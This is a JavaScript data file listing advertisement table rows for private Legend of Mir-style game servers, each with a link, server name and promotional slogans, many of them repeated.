adlistData[918] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月19日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[919] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月19日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[920] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月19日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[921] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月19日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[922] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月19日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[923] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[924] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月19日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[925] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月19日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[926] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月19日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[927] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[928] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月19日/★全天套黄★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[929] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>1月19日/★全天套黄★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='red'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[930] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月19日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[931] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[932] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月19日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[933] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://jwc.fywrypo.top:7162' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>1月19日/★全天套黄★</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='red'>-推荐</font></td><td>８０后回忆</td><td><a href='http://jwc.fywrypo.top:7162'  target='_blank'>点击查看</a></td></tr>`;
adlistData[934] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月19日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[935] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月19日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[936] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月19日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[937] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月19日/★全天套黄★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[938] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月19日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[939] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月19日/★全天套黄★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[940] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月19日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[941] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月19日/★全天套黄★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[942] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月19日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[943] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月19日/★全天套黄★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[944] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月19日/★全天套黄★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[945] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月19日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[946] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月19日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[947] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk03.top:3227/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk03.top:3227/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[948] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[949] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[950] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[951] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://krx.ghqetui.top:9735' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://krx.ghqetui.top:9735'  target='_blank'>点击查看</a></td></tr>`;
adlistData[952] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[953] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[954] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[955] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[956] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[957] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[958] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[959] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[960] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[961] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[962] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[963] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[964] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[965] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[966] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[967] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[968] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[969] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[970] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[971] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='red'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[972] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[973] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[974] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[975] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://jwc.fywrypo.top:7162' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='red'>-推荐</font></td><td>８０后回忆</td><td><a href='http://jwc.fywrypo.top:7162'  target='_blank'>点击查看</a></td></tr>`;
adlistData[976] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[977] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[978] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[979] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
